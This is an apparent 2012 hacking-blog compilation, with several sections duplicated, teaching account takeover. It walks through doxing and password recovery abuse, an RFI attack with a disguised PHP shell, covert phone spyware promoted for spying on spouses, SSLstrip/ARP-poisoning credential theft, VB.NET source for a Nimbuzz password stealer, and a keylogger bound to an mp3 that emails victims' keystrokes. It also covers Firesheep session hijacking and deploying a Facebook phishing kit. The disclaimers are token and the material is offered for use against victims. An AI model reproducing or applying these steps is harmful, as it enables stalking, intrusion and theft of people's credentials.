First, let me explain what Doxing is. Doxing is the process of gaining information about someone or something by using sources on the Internet and using basic deduction skills. Its name is derived from “Documents” and in short it is the retrieval of “Documents” on a person or company.
You’re probably thinking, “Okay, so basically it’s getting information from searching someone’s email on Google right?” in a sense yes, but there are actually easier ways to get someone’s information online. The most popular and most common method is to use a website called Pipl (http://www.pipl.com/). Pipl allows you to search for full names, emails, usernames, and even phone numbers, thus making it a very useful tool for hackers. Another source hackers can use is Facebook (http://www.facebook.com). Sure, Facebook allows full name searches, but most hackers aren’t using it for its name search; they’re using it for its email search.
The main goal when Doxing is to find the target’s email (if you don’t have it). Your email is essentially your passport online; you sign up for websites using it, you have personal information on it, and if someone has access to it, they can essentially pretend to be you online. Once the hacker has the email, all he has to do is put it into Facebook or Pipl and he will be able to find you, assuming the email he has is connected to some account you have online. On the flipside of this, in order to find your email, the hacker either has to guess your email, befriend you on Facebook,or, hack one of your vulnerable friends and view your email that way. Once he’s done that, you’re in trouble.
Now, you’re probably thinking, “How’s he going to hack me with just my email?” well, that’s where Doxing comes in handy. If he can view your Facebook account, or he can find some other bit of information about you using Pipl, he can do what’s called reverting. Reverting is the process of using the target’s email’s recovery questions to gain access to the target’s email. Now, you may be thinking, “How’s he gonna guess my recovery question answers?” well, take a second look at your recovery questions and ask yourself, “Can someone find this answer online?” If you answered yes, then you’re vulnerable to reverting.
Any hacker reading this, that didn't previously know about reverting, would probably look at this and say
“This would never work!” but you have to remember… we’re all humans, and we all make mistakes. Surprisingly, this method works more often than you’d think, but it is not for anyone who is lazy. Doxers tend to spend a while searching around the web for information that they can use.
Chances are, you’ve made some mistakes online, and if a skilled Doxer finds that mistake, then you’re in trouble. The Doxing method is based purely on the ability of the hacker to recognize valuable information about his target and use this information to his benefit. It is also based around the idea that, “The more you know about your target, the easier it will be to find his or her flaws.”
How can you insure that you won’t be Doxed? Well, as the Internet becomes more and more useful and addicting, it will become harder to not get Doxed. The main issue for most victims is their security questions, and their password security. If a victim has a very easy-to-find recovery question, then the victim will be easily reverted within a matter of seconds. Also, if the victim has a simple password, it could get brute forced simply by using a wordlist that applies to the victim’s interests, likes, and fancies (of course, this method is not as popular).
So, the main rule to not getting hacked is: Have secure passwords, and almost impossible to guess recovery questions. The main rule to not getting Doxed is… to just stay off the Internet; but, who wants to do that?
Monday, April 16, 2012
Facebook Hacking: Remote File Inclusion Attack By Anzul Aqueel Soherwardi
Facebook Hacking: Remote File Inclusion Attack By Anzul Aqueel Soherwardi

Facebook being the world's largest social networking website has became the major target for the hackers, attackers and other malicious users. Facebook has hired the team world's leading security experts in order for them to improve their website's security. Moreover facebook also pays 500$ to any one who can identify any sort of vulnerability inside facebook.
The facebook security team has done a very great job in improving and taking facebook's security to the maximum level. However, the problem is that Facebook applications are not coded or monitored by facebook, and it's also not possible that facebook to monitor every single app for vulnerabilities. These facebook apps are mostly coded by common programmers who are not well aware of how a code is written securely. Which leaves facebook apps poured with common vulnerabilities like XSS ( CROSS SITE SCRIPTING), Clickjacking, Remote file inclusion etc.
Out of all of these web application vulnerabilities, Remote file inclusion is a very common web application attack which occurs because the application is not able to validate included files. According to imperva, 21% of the apps on facebook are vulnerable to remote file inclusion attack.
Here is how the attack is carried out:
Step 1 - The attacker creates a malicious jpg file, because the upload of PHP is mostly banned on webservers with user level privileges. Therefore the hacker renames a PHP shell to some thing like shell.php.jpg in order to upload it to the webserver.
Step 2 - Next the hacker exploits RFI vulnerability in order to reference malicious JPG, which paramtere is something like.
.php?page=url of your malicious image
Step 3 - Next the attacker takes control of the server by just going to the url of the JPG image.
Mitigation:
Imperva suggests a four step mitigation process which can be found inside the image below, However it includes the deployment of web application firewall, but what if some one is not using a WAF, However will he be protected.
How To Spy A Mobile Phone? - CellPhone Spying Software By Anzul Aqueel Soherwardi
How To Spy A Mobile Phone? - CellPhone Spying Software By Anzul Aqueel Soherwardi
Have you ever wanted to spy on your spouse, kids, friends or employees? Or just play ''Secret Service'' 'cause you know, restraining order can only get you so close?! You certainly are in for a treat. Now, you can play make-belief all you want with a software that works just as well.
SpyBubble is a software that allows you to log in from any computer and access any smartphone that it is installed on. Through SpyBubble, you can monitor and supervise any smartphone simply by entering your login username and password.
SpyBubble has the following features that can be very useful in certain situations:
Call Tracking
1. Access call logs and see how many calls were received and answered on the smartphone, how many calls were made on specific numbers, at what time and the duration they lasted.SMS Tracking
2. Sent and received messages are saved into your SpyBubble account as they are generated, so you can read them even if they are deleted from the smartphone.GPS Location Tracking
3. Using SpyBubble you can pinpoint the exact position of the phone (and the person using it) via Google Maps.Phone Book Access
4. Every phone number saved in the smartphone memory can be viewed through SpyBubble.Email Tracking
5. Incoming and outgoing emails are saved and can be seen via Email Tracking.URL Tracking
6. SpyBubble let's you view the user's browsing history.Photo Tracking
7. All photos sent and received on the phone are logged into SpyBubble website where you can view them.For a detailed list of the smartphones SpyBubble supports, please click here.
How To Download And Install SpyBubble On A Smartphone:
Step 1. Open the Web Browser on your target phone and type in the following address and press Enter.
http://www.spybubble.com/symbian/sbubble.sis

Step 2. The download process will then start.

Step 3. When prompted to install SpyBubble, click on Yes and then on Continue as shown in the following screenshots.



Step 4. After SpyBubble has been installed, you will see the following screen. Switch the phone off and then on.

Step 5. Register your license key as shown below.
To get you license key, go to: SpyBubble Setting Page (you may have to log into the system first) You can also go to the member control panel and click on the Configuration menu to get it.





Step 6: Log in to SpyBubble Login Panel to verify if your account is working flawlessly.
Irresistable Features include:
- Has GPS tracking.
- Can spy on text messages.
- Can get contact book info from phone.
- Can check out call log.
- Popular Smart Phones supported.
- Can be used to back up your own phone’s information.
- 100% undetectable.
Cheers!
Man In The Middle Attack - SSL Hacking By Anzul Aqueel Soherwardi
...........................
One of the most successful way of gaining information such as passwords,user ids etc in LAN (local area network) is through man in the middle attacks . I will not be going to deep into Man in the middle attacks, but in simple words it can be explained as attacker or a hacker listening to all the information sent in between the client and the server .To prevent these kind of attacks Email providers started using Hypertext Transfer Protocol Secure (HTTPS) It is a combination of the Hypertext Transfer Protocol(HTTP) with SSL (Secure socket layer )protocol to provide encrypted communication between the client and the server .So when a hacker caries out a Mimt attack the victim is cautioned with a invalid SSL Certificate
In this tutorial I will teach how to carry out a successful Mitm attack
Concept :-
We Know that HTTP (Hypertext Transfer Protocol )simply sends all the information through plain text .So if we make the victim use HTTP instead of HTTPS to connect sites like Gmail , Pay pal. we will be able to carry out a successful Mitm attack with out causing any suspicion To do this we are going to use a tool called SSL strip
Read More: What is SSL(Secure Socket Layer)
Thing we Need
1. SSL strip: You can search Google for SSL strip it comes both in windows and Linux versions . I will be using the windows version in this tutorial
2. Ettercap to carry out mitm attacks
Demonstration :-
1. Open SSL strip and fill in all the required information for arpsoof, network ,ssl strip, change data .If you don’t know what to enter simply click auto check . remember to check if HTTPS to HTTP is included in Change data , finally click ok
2. Now select the victim’s IP and click open
3. Now open ettercap go to
4. Now select hosts-scan hosts .Once scanning is completed .Open host list from hosts tab .Now select the IP address of the router as target 1 and the victims IP as target 2
5. Now select mitm-arp poisoning and click ok as shown
6. Finally select start-start sniffing .Now when the victim logs into gmail he will be using HTTPand not HTTPS Hence we are able to get the User id ,passwords as shown below
Counter measures:
1. whenever you perform an online transaction such as Credit card payment, Bank login or Email login always ensure that you Use HTTPS
2. Always check the SSL certificate before doing an online transaction
Man In The Middle Attack - SSL Hacking By Anzul Aqueel Soherwardi
One of the most successful way of gaining information such as passwords,user ids etc in LAN (local area network) is through man in the middle attacks . I will not be going to deep into Man in the middle attacks, but in simple words it can be explained as attacker or a hacker listening to all the information sent in between the client and the server .To prevent these kind of attacks Email providers started using Hypertext Transfer Protocol Secure (HTTPS) It is a combination of the Hypertext Transfer Protocol(HTTP) with SSL (Secure socket layer )protocol to provide encrypted communication between the client and the server .So when a hacker caries out a Mimt attack the victim is cautioned with a invalid SSL Certificate
In this tutorial I will teach how to carry out a successful Mitm attack
Concept :-
We Know that HTTP (Hypertext Transfer Protocol )simply sends all the information through plain text .So if we make the victim use HTTP instead of HTTPS to connect sites like Gmail , Pay pal. we will be able to carry out a successful Mitm attack with out causing any suspicion To do this we are going to use a tool called SSL strip
Read More: What is SSL(Secure Socket Layer)
Thing we Need
1. SSL strip: You can search Google for SSL strip it comes both in windows and Linux versions . I will be using the windows version in this tutorial
2. Ettercap to carry out mitm attacks
Demonstration :-
1. Open SSL strip and fill in all the required information for arpsoof, network ,ssl strip, change data .If you don’t know what to enter simply click auto check . remember to check if HTTPS to HTTP is included in Change data , finally click ok
2. Now select the victim’s IP and click open
3. Now open ettercap go to
4. Now select hosts-scan hosts .Once scanning is completed .Open host list from hosts tab .Now select the IP address of the router as target 1 and the victims IP as target 2
5. Now select mitm-arp poisoning and click ok as shown
6. Finally select start-start sniffing .Now when the victim logs into gmail he will be using HTTPand not HTTPS Hence we are able to get the User id ,passwords as shown below
Counter measures:
1. whenever you perform an online transaction such as Credit card payment, Bank login or Email login always ensure that you Use HTTPS
2. Always check the SSL certificate before doing an online transaction
Hack Nimbuzz Account By Anzul Aqueel Soherwardi
Public Function Nimbuzz() Try Dim f As New NTAccount(Environment.UserName) Dim s As SecurityIdentifier = DirectCast(f.Translate(GetType(SecurityIdentifier)), SecurityIdentifier) Dim sidString As [String] = s.ToString() Dim sUser As String = RegRead("HKEY_USERS" & sidString & "\Software\Nimbuzz\PCClient\Application\Username") Dim sPass As String = Hex2Ascii(Replace(Replace(RegRead("HKEY_USERS" & sidString & "\Software\Nimbuzz\PCClient\Application\password"), "@ByteArray(", ""), ")", "")) 'sUser = Username 'sPass = Password End Try Return sUser & " " & sPass End Function Public Function Hex2Ascii(ByVal Text As String) As String Dim Value As Object Dim num As Object Dim i As Object Value = Nothing For i = 1 To Len(Text) num = Mid(Text, i, 2) Value = Value & Chr(Val("&h" & num)) i = i + 1 ' // +1 Next i ' Next Chr Hex2Ascii = Value End Function [VB.Net] Nimbuzz Stealer,,,,,,, It steals the Nimbuzz Username + Password. Have fun with it and give credits |
Hacking facebook account through keylogger By Anzul Aqueel Soherwardi
Hacking facebook account through keylogger
 Hacking facebook account through keylogger
Hacking facebook account through keylogger
by __Anzul Aqueel Soherwardi_ on Sun Apr 08, 2012 4:56 pm
This is only for learning purpose and i am NOT RESPONSIBLE for any activity that id done by you
Facebook Hacking through KEYLOGGER Softwares
Introduction
Keylogger is the kind of software that record the keyboard sequence when you type password and then send that password by using some server like GMAIL there are many types of keylogger you can try in this post we will be using Emissary Keylogger for further detail google about Emissary Keylogger ok so lets start
keyloggers are Anti-Spywares Shielded. Most Antivirus Softwares are familiar with these free keyloggers and they might flag this keylogger as a Virus. So to experience this keylogger you might need to temporarily turn off your antivirus or uninstall it. But Don’t worry, if your victims antivirus is not up to date or freeone, there are high chances that you may end up getting his keylogs. So give it a Try.
Features of Emissary Keylogger:
Can mail all the Keystrokes including login details
Can send screenshots of the victim’s Screen
Can Block VirusScanning Websites on victim’s computer
Can Disable TaskManager on victim’s PC
Can Disable Regedit on victim’s PC
How to Use this Keylogger to hack Facebook Password?
First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. The victim need not have .net framework. Follow the Steps below:
Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.

Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.
Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory. Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?

[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.

Facebook Hacking through KEYLOGGER Softwares
Introduction
Keylogger is the kind of software that record the keyboard sequence when you type password and then send that password by using some server like GMAIL there are many types of keylogger you can try in this post we will be using Emissary Keylogger for further detail google about Emissary Keylogger ok so lets start
keyloggers are Anti-Spywares Shielded. Most Antivirus Softwares are familiar with these free keyloggers and they might flag this keylogger as a Virus. So to experience this keylogger you might need to temporarily turn off your antivirus or uninstall it. But Don’t worry, if your victims antivirus is not up to date or freeone, there are high chances that you may end up getting his keylogs. So give it a Try.
Features of Emissary Keylogger:
Can mail all the Keystrokes including login details
Can send screenshots of the victim’s Screen
Can Block VirusScanning Websites on victim’s computer
Can Disable TaskManager on victim’s PC
Can Disable Regedit on victim’s PC
How to Use this Keylogger to hack Facebook Password?
First make sure you have ‘Microsoft’s .net Framework‘ installed on your PC, if you dont have please download and install it. The victim need not have .net framework. Follow the Steps below:
Step 1: Download ‘Emissary Keylogger‘ Software and extract the files to desktop. If your Antivirus deletes the file, then please turnoff your Antivirus or uninstall it and try downloading again.
Step 2: Run ‘Emissary.exe’ file and enter your gmail account details, so that the password and other info of your victim can be mailed to you. If you are afraid of entering your gmail details, then do create one temporary fake account and enter those details.

Step 3: After you enter your ‘Gmail account’ details Click on ‘Test’ to test the connection to your Gmail account. In the Server name Field you can change the name if you want. enter any Time Interval in the interval field. This timer controls the time interval between two keylogs emails. You can also show fake error message to your Victim when he clicks your server.exe file. to do so enter the error title and description in the ‘Fake error message’ field.
Step4: Now after filling the required fields, Click ‘Build’ button. This will create another file called server.exe in the same directory. Step5: Now send this server.exe file to victim and make him install it on his computer. You can use Binder or Crypter to bind this server.exe file with say any .mp3 file so that whenever victim runs mp3 file, server is automatically installed on his computer without his knowledge. also read: How to change ICON of .exe file?

[ * ] Now because this is a free keylogger, you can’t send server.exe file via email. Almost all email domains have security policy which does not allow sending .exe files. So to do this you need to compress the file with WinRar or upload it to Free File Storage Domains, like Mediafire, rapidshare, filethief etc.
Step6: Once the victim runs your sent keylogger file on his computer, it searches for all the stored usernames and passwords and it will send you email containing all keylogs and screenshots regularly after the specified ‘Time interval’.

How To Hack Facebook Account Easiest Way Uptill Now By Anzul Aqueel Soherwardi
How to hack facebook account easy way
 How to hack facebook account easy way
How to hack facebook account easy way
by __Anzul Aqueel Soherwardi__ on Sun Feb 19, 2012 9:43 am
Remember This is only for learning
ANYTHING YOU DO ITS YOUR RESPONSIBILITY
Easy ways to hack facebook and Twitter accounts
first go to http://codebutler.github.com/firesheep/ and download firesheep and install winpcap
Then go to firefox and go to tools add-ons and drag firesheep in, restart firefox and you should have the firesheep tool bar if not go to view sidebar firesheep.
Now all you have to do is connect to an open wifi and click start recording.
You can do this anywhere library, hotels, internet cafes, and even in some McDonalds.
For noobs !!!
FireSheep (Facebook Account Hack)
When logging into a website you usually start by submitting your username and password. The server then checks to see if an account matching this information exists and if so, replies back to you with a “cookie” which is used by your browser for all subsequent requests. It’s extremely common for websites to protect your password by encrypting the initial login, but surprisingly uncommon for websites to encrypt everything else. This leaves the cookie (and the user) vulnerable.
FireSheep is an Firefox extension and can be downloaded from here
Here is how to get into an account step by step:
1. After installing the extension you’ll see a new sidebar and of curse you must start the extension to bee able to se it. Connect to any network and click the “Start Capturing” button. Then wait.
2. As soon as anyone on the network that you are on visits facebook, their name and photo will be displayed.
3. Double-click on someone, and you’re instantly logged in as them.
That’s it let the Faceraping begin
FireSheep is free open source program and is available for Mac OS X, Windows and Linux support is on the way so be patient .
Hack facebook by PHISHING
Facebook is the no 2 standard rank social book marking site connecting people all over the world,here is the trick to hack your friends passwords and enemies password and id ,this technique is known as PHISHING, to know more about Phishing is very crime process which is usually used by cyber hakers to stole the credit card,premium accounts and other money transaction sites password and user id so we are using this technique to hack others password and id,

Please Note: Phishing is illegal method, I am not responsible for any action which is done by you. Hacking Facebook password: The above image is a fake login page which is created through Phishing technique ,this can also be known as spoofed pages,these fake login pages are of different types and interesting thing is they are of many different login pages which are fake like Gmail,yahoo,facebook,ebay,rapidshare etc....... so this fake pages make people to believe easily and the real one and make them to enter his/her password The victim is fooled to believe the fake facebook page . But once the user attempts to login through these pages, his/her facebook login details are captured and noted at the back side of the page. to do this follow few steps carefully 1. First download Facebook Phisher 2. The downloaded file contains rar file extract them uyou will find: Index.html write.php 3. Upload both files to below of this free webhost sites:(to upload file make account in the below site)

4.seleect new and upload those files which are downloaded and the file gmail.html open it and sent that link to prefered person whom you would like to hack or steal password
5. Once he logs in to his Facebook account using Phisher, all his typed Facebook id and password is stored in "log.txt". open This file which is created in your webhost control panel as shown. If you dont get log..txt, try refreshing your page.Once you get log,.txt, you get Facebook password and can easily use it for hacking Facebook account. 6. Now, open log..txt to get hacked Facebook id and password as shown.

ANYTHING YOU DO ITS YOUR RESPONSIBILITY
Easy ways to hack facebook and Twitter accounts
first go to http://codebutler.github.com/firesheep/ and download firesheep and install winpcap
Then go to firefox and go to tools add-ons and drag firesheep in, restart firefox and you should have the firesheep tool bar if not go to view sidebar firesheep.
Now all you have to do is connect to an open wifi and click start recording.
You can do this anywhere library, hotels, internet cafes, and even in some McDonalds.
For noobs !!!
FireSheep (Facebook Account Hack)
When logging into a website you usually start by submitting your username and password. The server then checks to see if an account matching this information exists and if so, replies back to you with a “cookie” which is used by your browser for all subsequent requests. It’s extremely common for websites to protect your password by encrypting the initial login, but surprisingly uncommon for websites to encrypt everything else. This leaves the cookie (and the user) vulnerable.
FireSheep is an Firefox extension and can be downloaded from here
Here is how to get into an account step by step:
1. After installing the extension you’ll see a new sidebar and of curse you must start the extension to bee able to se it. Connect to any network and click the “Start Capturing” button. Then wait.
2. As soon as anyone on the network that you are on visits facebook, their name and photo will be displayed.
3. Double-click on someone, and you’re instantly logged in as them.
That’s it let the Faceraping begin
FireSheep is free open source program and is available for Mac OS X, Windows and Linux support is on the way so be patient .
Hack facebook by PHISHING
Facebook is the no 2 standard rank social book marking site connecting people all over the world,here is the trick to hack your friends passwords and enemies password and id ,this technique is known as PHISHING, to know more about Phishing is very crime process which is usually used by cyber hakers to stole the credit card,premium accounts and other money transaction sites password and user id so we are using this technique to hack others password and id,

Please Note: Phishing is illegal method, I am not responsible for any action which is done by you. Hacking Facebook password: The above image is a fake login page which is created through Phishing technique ,this can also be known as spoofed pages,these fake login pages are of different types and interesting thing is they are of many different login pages which are fake like Gmail,yahoo,facebook,ebay,rapidshare etc....... so this fake pages make people to believe easily and the real one and make them to enter his/her password The victim is fooled to believe the fake facebook page . But once the user attempts to login through these pages, his/her facebook login details are captured and noted at the back side of the page. to do this follow few steps carefully 1. First download Facebook Phisher 2. The downloaded file contains rar file extract them uyou will find: Index.html write.php 3. Upload both files to below of this free webhost sites:(to upload file make account in the below site)

4.seleect new and upload those files which are downloaded and the file gmail.html open it and sent that link to prefered person whom you would like to hack or steal password
5. Once he logs in to his Facebook account using Phisher, all his typed Facebook id and password is stored in "log.txt". open This file which is created in your webhost control panel as shown. If you dont get log..txt, try refreshing your page.Once you get log,.txt, you get Facebook password and can easily use it for hacking Facebook account. 6. Now, open log..txt to get hacked Facebook id and password as shown.

Subscribe to:
Posts (Atom)





